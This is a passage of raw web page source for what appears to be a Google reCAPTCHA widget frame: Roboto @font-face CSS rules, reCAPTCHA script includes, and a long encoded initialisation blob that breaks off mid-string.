  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1aSY1gRGEm8XyN9roVzx-Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1aSY1gRGEm8XyN9roVzx-Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1aSY1gRGEm8XyN9roVzx-Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/Cq8Kyw6TCgsO9R8Odw7gYwo7CmMK/IkAfUzIcI8KXwqXCpEHDnlTCkxEswo0qwqjClsOoOsKvGAHDun8Lb8OFwqDCtUxHfmktwq3Crwh3w6hOUW3DhwzCnXEnI8Kaw4HDpcKdw7o5CkrDoMOBwqDCqMO/AsOtesO/f8Kcw43DkFTDmQDDscOxMcK6LA3CjTl2IMO1wo8jEMODwqssE8KCw6BOwpBqEsOuwqDDh8KDSTcWw4DDlsKvMA3Dh1XCmMO0ETXDoRhWLU5jw7nCnWLDpCTDuRMNR1/DgjDChEx5TCwjw6XDqsOEbnrDl15ZJgJye8OSwr3Ds1pCw6c3w7scw487wrLCoMKzKiPDscK1wos6wq7Dr1MEw7JRBFwsXVbCqlvClkQ0w5gDRsO7MjE0w6vCu8OXwpPDrB8rGsOXw5JdUkMjwpzCpMK+wpLDhMOew4jCtcO/w4HDtcKQQHNhwofClyt1ERvDvMOAO8Ozw4fDmcOzw49Ww4TChcKiwqPCj8KbOnrCjQlbw4/Cp1zCrF3DlsONw5UKRcKxVMKDJHHCoBcfw4TClcO8wrBHw5/DjcKewqLDoFEeDMOkwqLCm8KLw4N/VcOCZ23ChsObPTzDm8KoW8KmV1VuRHNjw5AgV0BgUsOtX8Kxw6bCoMKyw7IVQcKmdcKgHQR7NMKCw6vDt0XDn1LCsGnCoEpEBsKEcsOQw4BXw543wq1lNR3Ch8KuUCPDncKkTcKKw51Bw5dJGcKAw7vCsMOOwoLDsQ/DkcKCw4HCv8KofFrCpmg5ecOnwonDhMKCwqRrBwwTPxLCvyd+woPChVI/w53CjMOqwqXCl8OuwpbDtnbDmMO5w7jDjkHCmQ/CpcKlNSYMwolySUfCiMOFw4LCnHHDvlXDgsOzMDZLwogXw58jTAMOW18qXxRxKcOyPMOTBMKdwrrCjzXDgMOYw5pmQDZfAG3CsV0sw5/CncOowqvCmilWwoTDmgVUw6/[base64]/CgFrCq2DCrxUdwrF3RWXCl3jDhVkMw7jDrsOhblRCw6kZdE/ChsKyw5/[base64]/Kh1Iw7/DtcORBl/[base64]/CjG7CgsKULl/DocK/OX53VUkvKcKrwoHDh1bCi8OCw5HDtFfDl8OMYQnDoSJnwo9Fw7ZSwqzCnsK2woYiJ8KnbD/CpxvCgT3CmRjDqn07w63DhsKgAgAow48WZMOewq4kUcOmbV5VdsKhFcKKTsOYwo7CoknCjm4cIsOYGDLCi8KuwpbDhWtOwolPO8OQBsOsw47DqiV0w6LDgn50w7/CgMKEwoLDm8K6wq3CiVrDojh5w7rCtzfCkcKlFGVCw7XDgMKbBHjCn8K6w7czIX/DikzClcKuwqrCuDEvwoHCpTTCnMODw6g8woApw7nDuAMgM8KBw47DvU0PNcOtR8KBJknDhMKCDBzDl8KAwqkXwrsTeTXDm8O5wqEPbcO5wqwLfcOVbcOIGcOtPw5Rw4oHwr1Gw4LCjUfCqg7ChMOtwr7Cg8KfCMKlw4HCuC/Dl8OmQ8O3Q0kpN3kaHMKxwofCh1Ibw4/Dm3XClBrDnx5fwpLCssK+w4NIaCg8w47Ck1nDt8KMJWc/w6hGPcKyw7gpw7BXw7PDvHTDpGt3w7A7wpYzw4XDuMOJwrLDkMKOw4EPDMKmw4jCtgvDgsOPd13ClnLCtMOrPg7Cj8KUe3jCg8OTw402ES9Gwq7DtHVrUsO1CsObwobCpibCnMKBQcOgwrPDoQt1KS/[base64]/CvnbDlsOsw6BYwqEsw5I0w4sIwo7CocONw7fCpcKfNcKCw60SwpXDoyVdU8ObO8OSw7fCtcKLw57Dv8KuZsKCwq/[base64]/Cl8OhKsOaGyTDtsOKwo5Tw6k2wrfDi3jDrnNrw4Q3AC7DnRsXHsKCwprDrk8Tw5HDi8OATQYJwrbDr8OQw5vCp8OffA0Lwok3woXDtjdgSEzDvh7CgsORw6zCmAhNP8KhKMOVw4LDo1LCunrCjcKiPHArwq9nG0HDrsOjd8Kyw53Dg0/DqcKmw5Uub1B8w6bCi8Kjw6o7w6XDuDjDoxPDuB4EwrfDpMOdw7TCjsKFwrPCvzJcwrIpIsK9dzfClRzCuWhBwrZ3BGcTV8K6wp9wXV08cSPDsiXDhsO7HMKMPT3CpBxrwowYw7rCthIQwphKOkTCmcOJw7dWw4bCocO8U0A2wqDDl8Kuw7B1A8O+w79+w5/DocOTwq8Gw4FUw4HCgsOOcAPDlxXCtsO/Z359woQNCmTDqMK4D8KDw5J3w7dTw7jDjMKRw4ZiwpHCicO6w7DCp3VwbRvCo8KVw6jDmhV7woV8woPClQRfwq3CpQnDlMKXw6ggw7bDpMOKw6A/[base64]/Dv8KSen5xw5AwF1bDgsOSwqHCi8OvwrLCgsKjwqnDkXYcwqbClGDCvMKww5dCQRTCgsOywpPCv8Kjw6JFwpXDiA0pUTvDjRXCp1t6YnjDkQEAwpHCvlIEB8OjJFJIKcOawqLClcOzw4LDmxwTb8KtVsK+H8OKw440LMKeGcKZwoHDm1vCmcONwoZHwr/CiWIdFFjCrMOOwptYSHwHw7Rbw65hbsOLw5jCk0oBw7IEFjfDrsKIw55kw7HDvsOAb8KPS3FEBGFQWsOIw5HCjcKPHEJ6wrlCw5bCtcK8w7kVw5rDjjkYw5HCvxbCg2vCk8O/[base64]/CocK1w5LDi2Rdwq00acKPwpFNc3TDpMKUNEppw5TCmQg/wqfCpQvClxjClQfDrxgpwqrCocKtw4zCr8OYwq0Ge8OCXsOAd8KBHWXCvsKZCnk7wpLDvTk/woIAfDw8YGQyw5DCsMO5wrnDvMKOwo5aw60VeWE6woZlVU3ClcOdw4rDjMKew6XDugzDsFl1w6fClsO4PMOlQSXDlE/[base64]/Cm8KiIcK5GyoNX3LDrcOhw5UaM8KFw4TCmGLDiMOYw57Dk8KHw7TDssOgwrTClcKjw5INw6xnw6jCmsOecyfDqMKEDG1ww7UWXmUDw4HCnGHCuhPClMO3wpYgGWDCrTM1w6TCunbCp8KcccK9JcKjSD/Cg8OYD3fDnGAYScK3S8O8w7wjwppKMyxZwrRkw7YocMOoCsO5wqxSFMOVw6fDucK8Zyd7w7l3w4/Dlillw77DosK2HxPDuMKBw4oYEcKuCcK9wpPClsOLRMO7Fgd1wpZrOcOrWcKkwovDhDRmwqBDFCEDwo/DvsKANsOlwodbw7/Dk8OSw5zCtT8BbMKmSsKuCCfDjGPCjMOlwqbDpcKbwrDDncOmG3ZnwrRgUylvRcK4eSfCmsOeSsKtTMKgw4/[base64]/CnVnDni3DpRfDhXfDsm/DlcO2w5kdBVjCmEpJGsOjwr4ZworCrMKBw6I8w6dKfcOMJ8OQwr1GA8OAwrHCt8KvwrBEw59ywqsFwptKOsOUwp1WMyrCrEA7w7vDqQfCt8OywosoJmLCqTwEwotmwqUdFsO+bcOuwo0Hw4Fcw59NwoRqXV3DrGzCowHDu31Sw6/[base64]/[base64]/[base64]/[base64]/w6/CgsKgM8OfAMKOwod+RBzCusKdJMKFeMKMEHo2woZow7wiBMObwoLCqMOCwoJaE8K5TT8ew68Fw4bDl17DrsODwoUqwqLDqcKSDsK/AsKaMAR0wqdZDzHDlcK/IE8SwqTCoMKMIcO1Jg7DsGzCnWJUasOsFMK6VMOgVsKIRMKQOcO3w7jCkDfDgGbDtMK0b3/CpQDCm8K3WsKlwp7Ds8O1w6F7w6nCgmIMLGvCtcKRwoTDnDbDicK5wo4eKMOrFcOuSMKfwqVnw5vDgDXDtkfCp17DgwPDgxLDnMO8w7xzw4vDiMObwqlJwrNpw7s/woBUwqPDqsKRVDrDrynCkQ7DmsOQdMONaMK3M8OERcO2A8K0NCFbaB/CmsKFP8OgwrRLHgctJcONwrhFZ8OFHcOZNsKRw4nDjsOSwr8DYsOuHRnDsDrDnnnDsWjCnGFSwpQHRnEGCMKlwr7Ct0jDlSkvw6vDrknDtMOCMcKCwrFdw5nDvMKCwrQVw77DicKcw7l2w61Dw5fDuMOfw5/[base64]/w6U7w6TCgcObAcKhRzhDwq/DjU/DuHkMChzDgsONw4phw4RiwpDCg3fCksO0YMOVwoAgHcOROcKAw5TDk1Q7PsO9TX/CpAjDmAg6WcOcw7PDsmI0ccKfwqJsI8OdWibCg8KqPsKOSsOLSHrCisOmSMK/RE5TbUzCgsOPOMOHwpwtKDJpw48wXsKMw4nDkMOCGMKrwpNbZnHDrRLCmFdKK8KkKsOxw4DDrSDDm8KJEcOZI0/Cs8OHHlAXZCXCqS/CmsO1w5bDqCbDu3tvw4l/cCAhAnJDW8KVw7bDkT/CjDHDtMO7w6UUwrFzw5QuSsKgY8OOw4VlDxFMfhTDlGkVMMOIwodOwpTCqsOmT8KYwprCmcOKwq/CmcO1I8ObwpdRVMOnwq7Cp8OswrjDp8Okw7UgWMKrWMOxw6DDt8K6w6xHwq/DvsO0ZRUnBCFYw613dH0Swqs0w7cTGFjCksKrw7pNwq5dWhLCt8OybjLCqDIDw6PChMKqfwXDvicCwonDkMK4w57DuMOdwo5IwqB4Gg4hKcOiw6nDginCiEtgTjDDqMOIfcOGwqzDv8Ksw7PCusKpwpbClxJ3wrBbDcKVTcOUw7/CrGYDwq0JFMKkbcOqw7fDncOOwo9XZMKRw5A2fsKTLxYHw4jCi8Orw5LDjFEaEwhPfMKpwp7DiDREw7E/bcOtwqlEX8KuwrPDmUZVwos/woJ5wowGwrHCrEzCpMKRXTXCtUXCqMOEEmfDv8KSZBPDucOfJnBVw6HDrVnCosObTsK5HArDocKTwrzDtsK5wqXCp38lIiUAYcKpSwpxwpc+IcOOwrk8C240wpjDuh8NDwZbw4rDhMOJNMO0w4BYw71Zw4wkwr/DnXNXJR99Hx98K1LCocO3ZS0XA1TDrkDDpx3DpsO7P11SHHM2ecKzwprDjEVXOUM5w7bCvMK9OsOvwqVXXMOpOwUIfXzDv8KFJDzDkGV4SMKhwqfCsMKvF8KgJsODKV/[base64]/CuG3Cs1MjIBbDocKjPljDtMKHe0zCrioKc8KhTibDvMKSwpfDmUI0R8K8ecOPwr8Kw63CjMOteXsQwqvCs8O2wrsJNzzDjMKEwo19w5PCg8KKFMOwA2dewrrDoMKPw6luwqDDgkzChDhUbsK4wqtiBD0iQ8KoWsOyw5TDn8OYw6bCucOvw5RAw4bCs8KnOcKeF8O/fUHCs8ORwpUfwrMTwrRAHynDrGrDtg5yYsOKLSzCm8OWOcKVHW/[base64]/Dj8KeFcOnwqd2wroLQ8Onw6vDqsKXHcKUHnvDtsOIGgN+FH7CqVFPw7s6wqnCs8KsXcKpZMKpwrV8wr4zLlNROirCusO5wofDgsKdWgRjJ8OUPggKw4ZSMXFxXcOjUcOPZC7CjDzCrA07wrPCpEnDiBvCr0ZLw4lPQRUDE8KRFsK1ORFILjV/OMOnwpLDuWvDj8OVw6DDk2jCtcKSwqQyJ1rCgcK6BsKJLms1w7lFwpbClMKowqXCgMKSwqB8fMOGw41hVMOAHWZ6dEjChHPDjhDDtMKGwqjCicKiwpfCrSN/M8OvaQXDrMKkwpMzInTDpQXDu1HDksKUwobDpsORw6ljcGfCgTTDoWw4C8KPwo3DgwfCg0rCmk1qLMOuwpsICyYIPcKcwpgQw7rCjMOyw4Y0wp7DhCM0wo7DuwvCm8KNwphTeR7CkAXDp1TChw7DncOEwpZxwoLCrnNoF8KMbB/Ckix9AjTCgizDoMOPw7TClcOOwrjDhDfCnkE4R8OkwoDCq8ObZ8K8w598worCocK1wqVPwps+w7RJJMOTwppnUcO5woA8w5U1ZcKEw51hwpjDiAppwqXDocK1XVDCtDZCJB7CkMOCSMO/[base64]/DpcKVw6Z5wqwKw7duwocfbB/[base64]/[base64]/Dl8OxQ0HCtsOhwoJGw41XGkFsAsOgZBRkwq3Co8KjFDM0XXFaGMK3FMO3BlLCuRcsH8KaB8OgZnk9wr/DpsKhWcKCw6NGd0PDrkJ+YVzDkMOVw7zDhXnCnQDConfCrsO1SjZ2VMORTCJuw44awr3Cv8K+IsKcN8O7eQp4wpPCjlEgBsKSw6vCvMKGGcKXw5LDkcOYRncbEMOZBsOHwp/CvWzDl8O1f3LCucOvSiDDgMKfSysTwrJuwo0bwrXCq3/[base64]/DvExiwolGw5EwWcOWw4ccBwfDiAfDucKAw4tWAMKbw6RDw4tCw7prw7Naw6Jqw5nCtcOKA0XCiyElwq0qwpfDmXPDqwhEw4FMwoJrw5E3w53DuAl+NsKwecKowr7CvsOQw7o+wqzDkcOMw5DCo2E2w6YqwrrCvX3CsjXDlQXCs1zCjsKxw4TChMOxGE9fwq14woPDqX/Cn8K/wojDkh0HPF/DpsO/elgrP8KvaSwrwoDDux/CkcOZFGzCucOUJcONw4vCh8Ogw4fDscK1wrTCi2ocwqYvKsK3w78dwrtVwrTCpwvDoMOvdgbCgsKeajTDp8OzdThYKMOKb8KDwpXCuMK6w7HDgh0wcADCssKRwrlsw4jDnnrCu8KYw5XDlcOLw7cow5TDqMK4fQPDrltHSW/CuRwfwpACHXHDmGjCpcKWQWLDocKlwokxFwxhWMOYF8Kfw7zDh8KxwpLDpUNYbhHCq8OAGcOcwrtVSSHCocKSwpXCoEIXcUvCvsObc8OewrLCnwRowo1uwrjDosOHWMO6w6bCvX7ChGIZw47DiE9Gwo/ChcOswpnCr8KYGcOTwpzCgxfCj1bCrnxjw5DDtG3Cv8K6JXYfbsOQwoPDuiJ6Zj3DscOqT8KRwofDpHfDjcOjJcKHMX57FsOAW8ONPzI2bcKPccOUw4bDm8Knw5DDniJ+w4hhwr/DksO/LsK9b8KkKsKdRMO8WMOow7jDvXjDkV3DpnY9AsKqw67DgMOdw6DDrsKWRMOvwqXCqGUXIBrCsgfDu0B6A8KAw4vDrhzDqWI5K8OVwrx9wpNiXzvCgFU2QcK4wrrCgsO8w6tbasK3K8KNw55DwrcKwoHDjMKKwpMgTmLChcKiwrMgwpMSE8ODSsK/w7fDhAUiccOiGMKrwrbDqMO+UgdAw57DmRjCownDjihsEhAkMhPCnMOyMwVQwq7CvhLClFbCksKTwqzDrMKHKRnCqQ3CpB1ucXvCoQLCiTbCv8O0NR3DtcK2w4rDtn5pw6kBw7DDiDLCocKVEMOKw6XDvsOqwo/CnydYw77DgS1+wovCqMOzwobCvHp3wpnCoU/DvsKGcsKbw4LCuF8GwrViek/CscK7wo1TwpRbX01cw6DDgUZ9wrhpworDrTkmPBRGw4Idwo/DjWM9w59sw4TCoHvDoMOHO8OWw4fDq8KBZ8OTw6gMQ8K4wq8cwqwcw4TDlcOZD08qwrbCqsO+woESw4nCqiTDmsKbPCHDgAVFwqDCiMKOw5xSw54ATsKcYx5ZE2pTAcKnAcONwpFQVgHCk8OFdG3CksO8wobDqcKUw6kYCsKEEcOpA8O1QxcYw4UWDn/DtsKZw4JJw7lKZQQWwqnDkSzDrMO9w7V4wpJ/YsOSM8KSw4kvwqkLw4DDgAjDrsOJEQpFw47DiSnCu2TClHnDulfDqDPDoMO8wqd7Z8ODX1xxJ8KmfcK3MA0GAyrCjAnDqMO+w5bCnC9Rwr4cGX8zw5g0w61NwqzCtz/Cjm1DwoAlfVPCs8Kvw6vCp8OKKHhTQ8KVPHd5wow3dcOMfMOjIsK2wrpCw4XDn8Kmw6xcw7tXQ8KIw5fCoSHDrg5twqXChMOkC8Otwqd3U3LCjxvCtcKWHcOzFsK7GinChmcPOsKYw7rCkcOKwpN5w7LCusKjesOXIHV8BcKhSilERzrCscKEw4c3wqbDiV/Dr8KGVsO3w7oYT8Oow5PCoMKmGyLDjgfDsMK3S8OewpLCtVzCkXE7EMOWdMKOw53Dg2PDv8KJwrHDvcKuwpVZWyHCmMOjQXY4QcO8wrgPw5Rhwp/Ck3oewrEZwpLCrygHe1clK1LCqsOtecKcWgwSw7dzY8OtwqAnaMKIwoEww7LDp2YdacKoP15WCMOsQGvCu3DCtsOGVgfClwF/wqsNW20fwpTDkTHDrA8JDR9bw7rDnWQbw69Cwr9Tw45KG8K5w63DqXLDk8Oqw7/[base64]/DmsOlwqcNwr/[base64]/cCrCgALCgRXDjmHCoXcjMFFiUMKYWB/[base64]/wrVnwqw8dMKXw5R9w6DCvcKJMA1tVGo8GzEqMW/[base64]/[base64]/CrQV5d1pVbsOtw4zDlzbDoMOQBsOdJSV9X1zCikHCsMOAw5XCqxDDksKbOsKsw7cow57DqMO8wqlYCMO1G8K/w6zCrgExPQnDjH3Ck33DvcOMc8OhCHQXw7xffVvCjcKrasKtw4Qrwr0pwqkZwrLDnsKKwpHDunwaN3bCksODw4DDtMONwofDiS5uwrZ0w4bDrGTCs8OOI8KGwp3Dm8Kwf8OuSmE0CMO3wprCig7DjMObScKPw5lawpIVwqTDoMOZw6DDmkjCgsKXHMKNwp/Dv8Kjb8KZw4QIw6wVw6RrUsKEwo9wwpQaXVTCs2zDkMOyccO3w7bDgEDCpgh1f1bDgsO/w6rDg8Ohw7LCg8OywonDojXCqmATwqx2w6nDncKywp3Du8O0wobCpzzDv8OlB2l4cwUBw63DpRnCisK0bsOaWcOjwpjCssO4DsKow6nCrVfDiMO8WcOoMTfDolcCwodhwp07a8OPwrnCpz4OwqdzKxpCwpvCimzDt8KLcMOxw7/DlQIISwXDoQFMcGrDu1Vaw545cMOmwodTMcKWwpAvw6wNPcOhXMKOw5nDoMOQwo0vIijDhX3CrjF+RFw6w5kXwrXCrMOfw5Arb8Ocw6HCmS/CoznDonXCnMKtwoF